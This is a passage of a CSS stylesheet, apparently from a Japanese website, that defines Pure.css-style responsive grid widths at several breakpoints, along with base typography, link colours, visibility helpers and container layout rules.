  .pure-u-1-8,
  .pure-u-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-1-6,
  .pure-u-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-1-4,
  .pure-u-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-1-3,
  .pure-u-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-3-8,
  .pure-u-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-5-12,
  .pure-u-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-1-2,
  .pure-u-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-1-2 img{
    width: 100%;
    
  }
  .pure-u-1-2_hoken {
    width: 80%;
    margin:0 10%;
  }

  .pure-u-1-2_hoken img{
    width: 100%;
    
  }

  .pure-u-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-7-12,
  .pure-u-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-5-8,
  .pure-u-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-2-3,
  .pure-u-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-3-4,
  .pure-u-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-5-6,
  .pure-u-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-7-8,
  .pure-u-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-11-12,
  .pure-u-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-1,
  .pure-u-1-1,
  .pure-u-5-5,
  .pure-u-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-sm-1-7,
  .pure-u-sm-1,
  .pure-u-sm-1-1,
  .pure-u-sm-1-2,
  .pure-u-sm-1-3,
  .pure-u-sm-2-3,
  .pure-u-sm-1-4,
  .pure-u-sm-3-4,
  .pure-u-sm-1-5,
  .pure-u-sm-2-5,
  .pure-u-sm-3-5,
  .pure-u-sm-4-5,
  .pure-u-sm-5-5,
  .pure-u-sm-1-6,
  .pure-u-sm-5-6,
  .pure-u-sm-1-8,
  .pure-u-sm-3-8,
  .pure-u-sm-5-8,
  .pure-u-sm-7-8,
  .pure-u-sm-1-12,
  .pure-u-sm-5-12,
  .pure-u-sm-7-12,
  .pure-u-sm-11-12,
  .pure-u-sm-1-24,
  .pure-u-sm-2-24,
  .pure-u-sm-3-24,
  .pure-u-sm-4-24,
  .pure-u-sm-5-24,
  .pure-u-sm-6-24,
  .pure-u-sm-7-24,
  .pure-u-sm-8-24,
  .pure-u-sm-9-24,
  .pure-u-sm-10-24,
  .pure-u-sm-11-24,
  .pure-u-sm-12-24,
  .pure-u-sm-13-24,
  .pure-u-sm-14-24,
  .pure-u-sm-15-24,
  .pure-u-sm-16-24,
  .pure-u-sm-17-24,
  .pure-u-sm-18-24,
  .pure-u-sm-19-24,
  .pure-u-sm-20-24,
  .pure-u-sm-21-24,
  .pure-u-sm-22-24,
  .pure-u-sm-23-24,
  .pure-u-sm-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-sm-comment {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: bottom !important;
    text-rendering: auto;
  }

  .pure-u-sm-1-7 {
    width: 14.2847%;
  }

  .pure-u-sm-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-sm-1-12,
  .pure-u-sm-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-sm-1-8,
  .pure-u-sm-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }
  .pure-u-sm-1-7 {
    width: 14.2485%;
    *width: 14.2485%;
  }

  .pure-u-sm-1-6,
  .pure-u-sm-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-sm-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-sm-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-sm-saiyo {
    width: 20%;
  }

  .pure-u-sm-1-4,
  .pure-u-sm-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-sm-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-sm-1-3,
  .pure-u-sm-8-24 {
    width: 100%;

  }
  .pure-u-sm-1-3,
  .pure-u-sm-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-sm-3-8,
  .pure-u-sm-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-sm-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-sm-5-12,
  .pure-u-sm-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-sm-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-sm-1-2,
  .pure-u-sm-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-sm-comment {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: bottom !important;
    text-rendering: auto;
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-sm-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-sm-7-12,
  .pure-u-sm-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-sm-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-sm-5-8,
  .pure-u-sm-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-sm-2-3,
  .pure-u-sm-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-sm-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-sm-3-4,
  .pure-u-sm-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-sm-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-sm-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-sm-5-6,
  .pure-u-sm-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-sm-7-8,
  .pure-u-sm-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-sm-11-12,
  .pure-u-sm-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-sm-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-sm-1,
  .pure-u-sm-1-1,
  .pure-u-sm-5-5,
  .pure-u-sm-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-md-1,
  .pure-u-md-1-1,
  .pure-u-md-1-2,
  .pure-u-md-1-3,
  .pure-u-md-2-3,
  .pure-u-md-1-4,
  .pure-u-md-3-4,
  .pure-u-md-1-5,
  .pure-u-md-2-5,
  .pure-u-md-3-5,
  .pure-u-md-4-5,
  .pure-u-md-5-5,
  .pure-u-md-1-6,
  .pure-u-md-5-6,
  .pure-u-md-1-8,
  .pure-u-md-3-8,
  .pure-u-md-5-8,
  .pure-u-md-7-8,
  .pure-u-md-1-12,
  .pure-u-md-5-12,
  .pure-u-md-7-12,
  .pure-u-md-11-12,
  .pure-u-md-1-24,
  .pure-u-md-2-24,
  .pure-u-md-3-24,
  .pure-u-md-4-24,
  .pure-u-md-5-24,
  .pure-u-md-6-24,
  .pure-u-md-7-24,
  .pure-u-md-8-24,
  .pure-u-md-9-24,
  .pure-u-md-10-24,
  .pure-u-md-11-24,
  .pure-u-md-12-24,
  .pure-u-md-13-24,
  .pure-u-md-14-24,
  .pure-u-md-15-24,
  .pure-u-md-16-24,
  .pure-u-md-17-24,
  .pure-u-md-18-24,
  .pure-u-md-19-24,
  .pure-u-md-20-24,
  .pure-u-md-21-24,
  .pure-u-md-22-24,
  .pure-u-md-23-24,
  .pure-u-md-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-md-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-md-1-12,
  .pure-u-md-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-md-1-8,
  .pure-u-md-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-md-1-6,
  .pure-u-md-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-md-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-md-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-md-1-4,
  .pure-u-md-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-md-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-md-1-3,
  .pure-u-md-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-md-3-8,
  .pure-u-md-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-md-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-md-5-12,
  .pure-u-md-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-md-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-md-1-2,
  .pure-u-md-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-md-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-md-7-12,
  .pure-u-md-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-md-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-md-5-8,
  .pure-u-md-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-md-2-3,
  .pure-u-md-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-md-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-md-3-4,
  .pure-u-md-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-md-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-md-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-md-5-6,
  .pure-u-md-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-md-7-8,
  .pure-u-md-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-md-11-12,
  .pure-u-md-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-md-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-md-1,
  .pure-u-md-1-1,
  .pure-u-md-5-5,
  .pure-u-md-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-md2-1,
  .pure-u-md2-1-1,
  .pure-u-md2-1-2,
  .pure-u-md2-1-3,
  .pure-u-md2-2-3,
  .pure-u-md2-1-4,
  .pure-u-md2-3-4,
  .pure-u-md2-1-5,
  .pure-u-md2-2-5,
  .pure-u-md2-3-5,
  .pure-u-md2-4-5,
  .pure-u-md2-5-5,
  .pure-u-md2-1-6,
  .pure-u-md2-5-6,
  .pure-u-md2-1-8,
  .pure-u-md2-3-8,
  .pure-u-md2-5-8,
  .pure-u-md2-7-8,
  .pure-u-md2-1-12,
  .pure-u-md2-5-12,
  .pure-u-md2-7-12,
  .pure-u-md2-11-12,
  .pure-u-md2-1-24,
  .pure-u-md2-2-24,
  .pure-u-md2-3-24,
  .pure-u-md2-4-24,
  .pure-u-md2-5-24,
  .pure-u-md2-6-24,
  .pure-u-md2-7-24,
  .pure-u-md2-8-24,
  .pure-u-md2-9-24,
  .pure-u-md2-10-24,
  .pure-u-md2-11-24,
  .pure-u-md2-12-24,
  .pure-u-md2-13-24,
  .pure-u-md2-14-24,
  .pure-u-md2-15-24,
  .pure-u-md2-16-24,
  .pure-u-md2-17-24,
  .pure-u-md2-18-24,
  .pure-u-md2-19-24,
  .pure-u-md2-20-24,
  .pure-u-md2-21-24,
  .pure-u-md2-22-24,
  .pure-u-md2-23-24,
  .pure-u-md2-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-md2-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-md2-1-12,
  .pure-u-md2-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-md2-1-8,
  .pure-u-md2-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-md2-1-6,
  .pure-u-md2-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-md2-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-md2-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-md2-1-4,
  .pure-u-md2-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-md2-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-md2-1-3,
  .pure-u-md2-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-md2-3-8,
  .pure-u-md2-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-md2-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-md2-5-12,
  .pure-u-md2-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-md2-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-md2-1-2,
  .pure-u-md2-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-md2-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-md2-7-12,
  .pure-u-md2-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-md2-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-md2-5-8,
  .pure-u-md2-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-md2-2-3,
  .pure-u-md2-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-md2-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-md2-3-4,
  .pure-u-md2-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-md2-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-md2-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-md2-5-6,
  .pure-u-md2-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-md2-7-8,
  .pure-u-md2-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-md2-11-12,
  .pure-u-md2-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-md2-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-md2-1,
  .pure-u-md2-1-1,
  .pure-u-md2-5-5,
  .pure-u-md2-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 1020px) {
  .pure-u-lg-1,
  .pure-u-lg-1-1,
  .pure-u-lg-1-2,
  .pure-u-lg-1-3,
  .pure-u-lg-2-3,
  .pure-u-lg-1-4,
  .pure-u-lg-3-4,
  .pure-u-lg-1-5,
  .pure-u-lg-2-5,
  .pure-u-lg-3-5,
  .pure-u-lg-4-5,
  .pure-u-lg-5-5,
  .pure-u-lg-1-6,
  .pure-u-lg-5-6,
  .pure-u-lg-1-8,
  .pure-u-lg-3-8,
  .pure-u-lg-5-8,
  .pure-u-lg-7-8,
  .pure-u-lg-1-12,
  .pure-u-lg-5-12,
  .pure-u-lg-7-12,
  .pure-u-lg-11-12,
  .pure-u-lg-1-24,
  .pure-u-lg-2-24,
  .pure-u-lg-3-24,
  .pure-u-lg-4-24,
  .pure-u-lg-5-24,
  .pure-u-lg-6-24,
  .pure-u-lg-7-24,
  .pure-u-lg-8-24,
  .pure-u-lg-9-24,
  .pure-u-lg-10-24,
  .pure-u-lg-11-24,
  .pure-u-lg-12-24,
  .pure-u-lg-13-24,
  .pure-u-lg-14-24,
  .pure-u-lg-15-24,
  .pure-u-lg-16-24,
  .pure-u-lg-17-24,
  .pure-u-lg-18-24,
  .pure-u-lg-19-24,
  .pure-u-lg-20-24,
  .pure-u-lg-21-24,
  .pure-u-lg-22-24,
  .pure-u-lg-23-24,
  .pure-u-lg-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-lg-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-lg-1-12,
  .pure-u-lg-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-lg-1-8,
  .pure-u-lg-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-lg-1-6,
  .pure-u-lg-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-lg-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-lg-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-lg-1-4,
  .pure-u-lg-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-lg-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-lg-1-3,
  .pure-u-lg-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-lg-3-8,
  .pure-u-lg-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-lg-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-lg-5-12,
  .pure-u-lg-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-lg-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-lg-1-2,
  .pure-u-lg-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-lg-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-lg-7-12,
  .pure-u-lg-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-lg-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-lg-5-8,
  .pure-u-lg-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-lg-2-3,
  .pure-u-lg-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-lg-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-lg-3-4,
  .pure-u-lg-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-lg-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-lg-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-lg-5-6,
  .pure-u-lg-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-lg-7-8,
  .pure-u-lg-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-lg-11-12,
  .pure-u-lg-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-lg-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-lg-1,
  .pure-u-lg-1-1,
  .pure-u-lg-5-5,
  .pure-u-lg-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 480px) and (max-width: 1024px) {
  .pure-u-and-1,
  .pure-u-and-1-1,
  .pure-u-and-1-2,
  .pure-u-and-1-3,
  .pure-u-and-2-3,
  .pure-u-and-1-4,
  .pure-u-and-3-4,
  .pure-u-and-1-5,
  .pure-u-and-2-5,
  .pure-u-and-3-5,
  .pure-u-and-4-5,
  .pure-u-and-5-5,
  .pure-u-and-1-6,
  .pure-u-and-5-6,
  .pure-u-and-1-8,
  .pure-u-and-3-8,
  .pure-u-and-5-8,
  .pure-u-and-7-8,
  .pure-u-and-1-12,
  .pure-u-and-5-12,
  .pure-u-and-7-12,
  .pure-u-and-11-12,
  .pure-u-and-1-24,
  .pure-u-and-2-24,
  .pure-u-and-3-24,
  .pure-u-and-4-24,
  .pure-u-and-5-24,
  .pure-u-and-6-24,
  .pure-u-and-7-24,
  .pure-u-and-8-24,
  .pure-u-and-9-24,
  .pure-u-and-10-24,
  .pure-u-and-11-24,
  .pure-u-and-12-24,
  .pure-u-and-13-24,
  .pure-u-and-14-24,
  .pure-u-and-15-24,
  .pure-u-and-16-24,
  .pure-u-and-17-24,
  .pure-u-and-18-24,
  .pure-u-and-19-24,
  .pure-u-and-20-24,
  .pure-u-and-21-24,
  .pure-u-and-22-24,
  .pure-u-and-23-24,
  .pure-u-and-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-and-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-and-1-12,
  .pure-u-and-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-and-1-8,
  .pure-u-and-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-and-1-6,
  .pure-u-and-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-and-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-and-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-and-1-4,
  .pure-u-and-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-and-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-and-1-3,
  .pure-u-and-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-and-3-8,
  .pure-u-and-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-and-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-and-5-12,
  .pure-u-and-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-and-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-and-1-2,
  .pure-u-and-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-and-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-and-7-12,
  .pure-u-and-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-and-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-and-5-8,
  .pure-u-and-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-and-2-3,
  .pure-u-and-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-and-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-and-3-4,
  .pure-u-and-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-and-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-and-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-and-5-6,
  .pure-u-and-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-and-7-8,
  .pure-u-and-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-and-11-12,
  .pure-u-and-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-and-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-and-1,
  .pure-u-and-1-1,
  .pure-u-and-5-5,
  .pure-u-and-24-24 {
    width: 100%;
  }
}
/* ===================================================================

--- base

=================================================================== */
/* ===================================================================
--- html,body
=================================================================== */
html {
  font-size: 62.5%;
  /*min-width: 320px;*/
}

body {
  color: #383838;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 16px;
  font-size: 1.6rem;
  margin: 0;
  line-height: 1.7;
  letter-spacing: 0.12em;
}

/* ===================================================================
--- anchor
=================================================================== */
a {
  color: #595757;
  text-decoration: none;
  outline: medium none;
}
a:hover, a:active {
  color: #8c8a8a;
  text-decoration: none;
  outline: medium none;
}
a:visited {
  color: #595757;
  text-decoration: none;
  outline: medium none;
}

.target:hover {
  opacity: 0.8;
}

/* ===================================================================
--- box-sizing
=================================================================== */
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

/* ===================================================================
--- clearfix
=================================================================== */
.clearfix {
  zoom: 1;
}
.clearfix:before, .clearfix:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.clearfix:after {
  clear: both;
}

/* ===================================================================
--- parts
=================================================================== */
.pc-img {
  display: none;
}
@media screen and (min-width: 788px) {
  .pc-img {
    display: block;
  }
}

.sp-img {
  display: block;
}
@media screen and (min-width: 788px) {
  .sp-img {
    display: none;
  }
}

@media screen and (max-width: 787px) {
  .sp-visible {
    display: block;
  }
}
@media screen and (min-width: 788px) {
  .sp-visible {
    display: none;
  }
}

@media screen and (max-width: 787px) {
  .sp-br {
    display: block;
  }
}
@media screen and (min-width: 788px) {
  .sp-br {
    display: inline;
  }
}

@media screen and (max-width: 787px) {
  .hidden-not-sm {
    display: block;
  }
}
@media screen and (min-width: 788px) {
  .hidden-not-sm {
    display: none;
  }
}

@media screen and (min-width: 788px) {
.pc-img-p  {
    display: block;
  }
}

@media screen and (max-width: 787px) {
.pc-img-p {
  float:right;
  width:15%;
  height:auto;
  text-align:right;
}
}


/* float ===================== */
.fleft {
  float: left;
}

.fright {
  float: right;
}

/* textalign ===================== */
.tleft {
  text-align: left;
}

.tright {
  text-align: right;
}

.tcenter {
  text-align: center;
}

/* text ===================== */
.strong {
  font-weight: bold;
}

.point-color {
  color: #856c00;
}


.b-line {
  border-bottom: 1px dotted #b4b3b3;
}


@media screen and (min-width: 788px) {
.list-num {
  color: #856c00;
  font-size: 30px;
  font-size: 3.0rem;
  padding-right: none;
}
}
@media screen and (max-width: 787px) {
.list-num {
  color: #856c00;
  font-size: 28px;
  font-size: 2.8rem;
  padding-right: none;
}
}

.list-question {
  color: #77AC00;
  font-size: 26px;
  font-size: 2.6rem;
  padding-right: 12px;
}

/* ===================================================================
--- content
=================================================================== */
.container {
  margin-right: auto;
  margin-left: auto;
}
@media screen and (max-width: 787px) {
  .container {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 788px) {
  .container {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1020px) {
  .container {
    /*padding-left: 5%;*/
    /*padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container {
    width: 1020px;
    margin-left: auto;
    margin-right: auto;
  }
}

.container-works {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}

.container-works .inner {
  margin-right: auto;
  margin-left: auto;
}
@media screen and (max-width: 787px) {
  .container-works .inner {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 788px) {
  .container-works .inner {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1020px) {
  .container-works .inner {
    /*padding-left: 5%;*/
    /*padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container-works .inner {
    width: 750px;
    margin-left: auto;
    margin-right: auto;
  }
}

.container-full {
  width: 100%;
}

.container-full .inner {
  overflow: hidden;
}
@media screen and (max-width: 787px) {
  .container-full .inner {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 788px) {
  .container-full .inner {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1024px) {
  .container-full .inner {
/*    padding-left: 5%;
    padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container-full .inner {
    width: 1020px;
    margin-left: auto;
    margin-right: auto;
  }
}

.container-head {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}

.container-head .inner {
    margin-left: 20px;
    margin-right: 20px;
}
@media screen and (max-width: 787px) {
  .container-head .inner {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 788px) {
  .container-head .inner {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1024px) {
  .container-head .inner {
    /*padding-left: 5%;*/
    /*padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container-head .inner {
    width: 1020px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* ===================================================================
--- pure.css
